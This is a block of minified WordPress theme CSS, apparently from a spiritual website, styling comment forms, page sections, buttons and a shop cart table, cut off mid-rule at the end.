.content-section [data-css="tve-u-17781ca1c4f"] { font-size: 9px !important; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-17781ca1c49"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c46"] { margin-top: 0px !important; margin-bottom: 14px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c42"] > .tcb-flex-col > .tcb-col { justify-content: center; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-17781ca1c47"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; }.tve-theme-74 .content-section .comment-form-text { --tve-border-width:2px; --tve-border-radius:12px; --tve-color:var(--tcb-skin-color-18); --tve-applied---tve-color:var$(--tcb-skin-color-18); }.tve-theme-74 .content-section .comment-form-text textarea { border: 2px solid var(--tcb-skin-color-8); --tve-applied-border:2px solid var$(--tcb-skin-color-8); border-radius: 12px; overflow: hidden; color: var(--tve-color, var(--tcb-skin-color-18)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-18)); --tcb-applied-color:var$(--tcb-skin-color-18); background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-74 .content-section .comment-form .comment-form-submit button { border-top: none; border-right: none; border-bottom: 2px solid var(--tcb-skin-color-0); border-left: none; border-image: initial; --tve-applied-border:none; color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); text-transform: var(--tve-text-transform, uppercase); letter-spacing: var(--tve-letter-spacing, 3px); font-size: var(--tve-font-size, 11px); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); border-radius: 0px; overflow: hidden; padding: 14px 44px 30px 14px !important; }.tve-theme-74 .content-section .comment-form .comment-form-submit { --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tve-text-transform:uppercase; --tve-letter-spacing:3px; --tve-font-size:11px; --tve-font-weight:var(--g-bold-weight, bold); --tve-border-width:2px; --tve-border-radius:0px; margin-bottom: 0px !important; }.tve-theme-74 .content-section .comment-form-submit .thrv_icon { --tcb-local-color-icon:rgb(241, 97, 90); --tcb-local-color-var:rgb(241, 97, 90); --tve-icon-size:22px; font-size: 22px; width: 22px; height: 22px; position: absolute; float: right; z-index: 3; --tve-alignment:right; right: 0px; top: 12px; margin-top: 0px !important; }.tve-theme-74 .content-section .comment-form-submit .submit { height: 32px; }.tve-theme-74 .content-section .comment-form-input { --tve-border-width:2px; --tve-border-radius:94px; overflow: hidden; background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; border: 2px solid var(--tcb-skin-color-8) !important; --tve-applied-border:2px solid var$(--tcb-skin-color-8) !important; border-radius: 94px !important; padding: 8px !important; }.tve-theme-74 .content-section .comment-respond { padding-top: 0px !important; margin-bottom: 40px !important; }:not(#tve) .tve-theme-74 .content-section .comment-form-reply-title { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; color: var(--tcb-skin-color-23) !important; --tcb-applied-color:var$(--tcb-skin-color-23) !important; --tve-applied-color:var$(--tcb-skin-color-23) !important; font-weight: var(--g-regular-weight, normal) !important; text-transform: none !important; font-size: 22px !important; }.tve-theme-74 .content-section .comment-form-reply-title-wrapper { --tve-border-width:5px; padding: 8px !important; border-left: none !important; margin-bottom: 14px !important; background-color: var(--tcb-skin-color-22) !important; --background-color:var(--tcb-skin-color-22) !important; --tve-applied-background-color:var$(--tcb-skin-color-22) !important; }.tve-theme-74 .content-section .theme-comments-logged-in-as-wrapper { margin-bottom: 22px !important; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-1783fd761e2"] { color: var(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-178b6ed48b9"] { font-family: inherit !important; font-size: inherit !important; color: var(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-74 .content-section .comment-form-label { font-size: var(--tve-font-size, 14px); --tve-font-size:14px; margin-left: 20px !important; }.tve-theme-74 .content-section [data-css="tve-u-178b6ef30b5"] { --tve-border-radius:93px; overflow: hidden; background-image: linear-gradient(var(--tcb-skin-color-22), var(--tcb-skin-color-22)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-22), var(--tcb-skin-color-22)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-22), var$(--tcb-skin-color-22)) !important; border-radius: 93px !important; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-178b6ef4bf4"] { color: var(--tcb-skin-color-18) !important; --tcb-applied-color:var$(--tcb-skin-color-18) !important; --tve-applied-color:var$(--tcb-skin-color-18) !important; }.tve-theme-74 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 1px !important; padding: 80px 20px 20px !important; }.tve-theme-74 .top-section .section-background { background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-74 .top-section [data-css="tve-u-17724de7d14"] { background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11.jpg?dynamic_featured=1&size=full") !important; --background-size:cover !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11.jpg?dynamic_featured=1&size=full") !important; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11.jpg?dynamic_featured=1&size=full") !important; }.tve-theme-74 .top-section [data-css="tve-u-17724def61d"] { margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724df08cf"] { min-height: 475px !important; --tve-applied-min-height:475px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724e0e12b"] { float: left; z-index: 3; position: relative; --tve-alignment:left; padding: 12px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-74 .top-section [data-css="tve-u-17724e0ed48"]::after { clear: both; }.tve-theme-74 .top-section [data-css="tve-u-17724e12936"] { margin-bottom: 30px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724e2364d"] { display: inline-block; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-17725528092"] { letter-spacing: 2px; font-size: 10px !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; text-transform: uppercase !important; }.tve-theme-74 .top-section [data-css="tve-u-1772553fffd"] { width: 62px; float: left; z-index: 3; position: relative; --tve-alignment:left; --tve-border-width:4px; border: 4px solid var(--tcb-skin-color-1); --tve-applied-border:4px solid var$(--tcb-skin-color-1); margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .top-section [data-css="tve-u-1772554b224"] { max-width: 6%; }.tve-theme-74 .top-section [data-css="tve-u-1772554b232"] { max-width: 69%; }.tve-theme-74 .top-section [data-css="tve-u-1772554b241"] { max-width: 25%; }.tve-theme-74 .top-section [data-css="tve-u-1772555051a"] { padding: 0px !important; }.tve-theme-74 .top-section [data-css="tve-u-177255507f0"] { margin: 0px !important; }.tve-theme-74 .top-section [data-css="tve-u-1772555051a"] > .tcb-flex-col > .tcb-col { justify-content: center; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-17725558501"] { padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1em !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-74 .top-section [data-css="tve-u-17725564537"] { font-size: 22px; margin-left: auto; --tcb-local-color-icon:rgb(215, 215, 215); --tcb-local-color-var:rgb(215, 215, 215); --tve-icon-size:22px; width: 22px; height: 22px; float: left; z-index: 3; position: relative; --tve-alignment:left; margin-right: 12px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding-bottom: 0px !important; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-17725564537"] > :first-child { color: rgb(215, 215, 215); --tve-applied-color:rgb(215, 215, 215); }.tve-theme-74 .top-section [data-css="tve-u-1772557a8c4"] { float: right; z-index: 3; position: relative; --tve-alignment:right; min-width: 153px; padding: 1px !important; margin: 0px !important; --tve-applied-min-width:153px !important; }.tve-theme-74 .top-section [data-css="tve-u-1772557b66e"]::after { clear: both; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-1783bc79d41"] { color: var(--tcb-skin-color-23) !important; --tcb-applied-color:var$(--tcb-skin-color-23) !important; --tve-applied-color:var$(--tcb-skin-color-23) !important; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-1783bc84c08"] { color: var(--tcb-skin-color-23) !important; --tcb-applied-color:var$(--tcb-skin-color-23) !important; --tve-applied-color:var$(--tcb-skin-color-23) !important; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-1783bc894cd"] { --g-regular-weight:400; --g-bold-weight:500; font-family: "DM Sans" !important; }.tve-theme-74 .bottom-section .section-background { background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] p { margin: 0px !important; padding: 0px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] h3 { margin: 0px !important; padding: 0px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda66"] { z-index: 5; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda55"] { --tcb-local-color-fa247:var(--tcb-skin-color-2); --tcb-local-color-11c67:rgb(36, 21, 20); padding: 60px 40px !important; margin-bottom: 20px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda63"] { background-image: none !important; margin-bottom: 30px !important; margin-top: 0px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda56"] { border-radius: 10px; overflow: hidden; background-image: linear-gradient(rgba(255, 255, 255, 0.27), rgba(255, 255, 255, 0.27)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full_11-2.jpg") !important; background-color: rgb(255, 255, 255) !important; border: none !important; background-size: auto, cover !important; background-position: 50% 50%, 13% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.27), rgba(255, 255, 255, 0.27)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full_11-2.jpg") !important; --background-size:auto,cover !important; --background-position:50% 50%,13% 50% !important; --background-attachment:scroll, scroll !important; --background-repeat:no-repeat, no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.27), rgba(255, 255, 255, 0.27)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full_11-2.jpg") !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda59"] { background-color: rgb(34, 34, 34) !important; --background-color:rgb(34, 34, 34) !important; --tve-applied-background-color:rgb(34, 34, 34) !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"] { position: relative; display: block; --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; --tve-alignment:center; float: none; --tve-border-radius:123px; margin: 0px auto !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link { border-radius: 123px; overflow: hidden; box-shadow: rgba(0, 0, 0, 0.15) 0px 8px 18px 0px; border: 2px solid var(--tcb-skin-color-0); --tve-applied-border:2px solid var$(--tcb-skin-color-0); padding: 14px 18px !important; background-color: rgba(255, 255, 255, 0) !important; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; --background-color:rgba(255, 255, 255, 0) !important; --tve-applied-background-color:rgba(255, 255, 255, 0) !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link::after { background-color: rgb(245, 98, 61); background-image: linear-gradient(rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.05)); background-size: auto; background-position: 50% 50%; background-attachment: scroll; background-repeat: no-repeat; }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"]:hover .tcb-button-link { background-image: none !important; background-color: var(--tcb-skin-color-0) !important; border: 2px solid var(--tcb-skin-color-0) !important; --tve-applied-border:2px solid var$(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"]:hover .tcb-button-link span { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h1, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h2, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h3, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h4, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h5, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h6 { color: rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda58"] { float: none; max-width: 63%; margin-left: auto !important; margin-right: auto !important; padding-bottom: 50px !important; padding-top: 50px !important; --tve-applied-max-width:63% !important; }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda5a"] p, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda5a"] li, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda5a"] blockquote, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda5a"] address, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda5a"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda5a"] label { font-weight: 400 !important; }:not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label { font-family: Montserrat; font-size: 18px; line-height: 1.7em; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5a"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] p, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] li, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] blockquote, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] address, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] label { font-weight: 400 !important; }:not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] p, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] li, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] blockquote, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] address, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] label { font-family: Montserrat; font-size: 18px; line-height: 1.7em; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] { --g-regular-weight:400; --g-bold-weight:600; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5c"] { float: none; max-width: 18%; background-image: none !important; padding: 0px !important; margin: -36px auto 0px !important; border: none !important; background-color: rgb(34, 34, 34) !important; --background-color:rgb(34, 34, 34) !important; --tve-applied-background-color:rgb(34, 34, 34) !important; --tve-applied-max-width:18% !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5f"] { float: none; background-image: none !important; padding: 0px !important; margin: 20px auto !important; border: none !important; background-color: transparent !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5b"] .tve_sep { border-width: 1px !important; border-color: rgba(88, 172, 170, 0.25) !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5b"] { float: none; max-width: 53%; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] p, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] li, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] blockquote, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] address, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] label, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h1, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h2, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h3, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h4, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h5, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h6 { color: rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-74 .bottom-section .section-content { padding: 40px 20px !important; }.tve-theme-74 .bottom-section .thrv-divider[data-css="tve-u-177255eda5b"] .tve_sep { width: 100%; background-image: url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 50 50' enable-background='new 0 0 50 50' xml:space='preserve' preserveAspectRatio='none slice'%3E%3Cpath fill='rgba(255, 255, 255, 0.14)' d='M44.4 39.2l-15-3.4-11.3 10.4-1.4-15.3-13.3-7.5 14.1-6 3-15.1 10.1 11.6 15.2-1.8-7.8 13.2z'/%3E%3C/svg%3E"); background-size: 11px 11px; --tve-applied-background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 50 50' enable-background='new 0 0 50 50' xml:space='preserve' preserveAspectRatio='none slice'%3E%3Cpath fill='rgba(255, 255, 255, 0.14)' d='M44.4 39.2l-15-3.4-11.3 10.4-1.4-15.3-13.3-7.5 14.1-6 3-15.1 10.1 11.6 15.2-1.8-7.8 13.2z'/%3E%3C/svg%3E"); height: 11px !important; }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-1773972fad0"] { letter-spacing: 3px; font-size: 15px !important; font-weight: var(--g-regular-weight, normal) !important; text-transform: uppercase !important; color: rgba(255, 255, 255, 0.62) !important; --tcb-applied-color:rgba(255, 255, 255, 0.62) !important; --tve-applied-color:rgba(255, 255, 255, 0.62) !important; }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link { font-family: var(--tve-font-family, inherit); }.tve-theme-62 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; --header-content-width:1080px; }.tve-theme-62 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-62 .main-container { padding: 30px 10px !important; }.tve-theme-62 .content-section .cart_totals h2 { font-size: var(--tve-font-size, 24px); --tve-font-size:24px; }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 17px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 15px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 13px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 12px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 11px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 10px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 9px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 14px); }.tve-theme-62 .content-section .cart_totals tbody th { --tve-font-size:16px; }.tve-theme-62 .content-section .order-total bdi, .cart-subtotal bdi { font-size: var(--tve-font-size, 16px); --tve-font-size:16px; }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 1px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 16px); }.tve-theme-62 .content-section .wc-proceed-to-checkout a { --tve-border-radius:100px; border-radius: 100px; overflow: hidden; font-size: var(--tve-font-size, 16px); --tve-font-size:16px; letter-spacing: var(--tve-letter-spacing, 1px); --tve-letter-spacing:1px; }.tve-theme-62 .content-section .cart_totals { --tve-border-radius:20px; border-radius: 20px; overflow: hidden; padding: 24px !important; margin-left: 0px !important; }.tve-theme-62 .content-section .cart tbody .product-name { --tve-font-size:16px; font-size: var(--tve-font-size, 16px) !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { font-size: var(--tve-font-size, 1px); }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { font-size: var(--tve-font-size, 15px); }.tve-theme-62 .content-section .cart.shop_table thead { --tve-font-size:15px; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { background-color: var(--tcb-skin-color-14) !important; --background-color:var(--tcb-skin-color-14) !important; --tve-applied-background-color:var$(--tcb-skin-color-14) !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-62 .content-section .actions button { --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); --tve-border-radius:100px; overflow: hidden; --tve-font-size:16px; --tve-border-width:1px; background-color: var(--tcb-skin-color-22) !important; --background-color:var(--tcb-skin-color-22) !important; --tve-applied-background-color:var$(--tcb-skin-color-22) !important; color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; border-radius: 100px !important; font-size: var(--tve-font-size, 16px) !important; border: 1px solid var(--tcb-skin-color-0) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-0) !important; padding: 12px !important; }:not(#tve) .tve-theme-62 .content-section .actions button:hover { border: 1px solid var(--tcb-skin-color-0) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-0) !important; color: var(--tve-color, var(--tcb-skin-color-22)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)) !important; --tve-color:var(--tcb-skin-color-22) !important; --tve-applied---tve-color:var$(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }.tve-theme-62 .content-section .coupon input { --tve-border-radius:100px; overflow: hidden; font-size: var(--tve-font-size, 16px); --tve-font-size:16px; border-radius: 100px !important; padding: 12px !important; margin-right: 8px !important; margin-top: 0px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding: 1px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding: 14px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 1px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 14px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 17px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 22px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 27px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 33px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 37px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 40px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 41px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 42px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 43px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 44px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 45px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 47px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 49px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 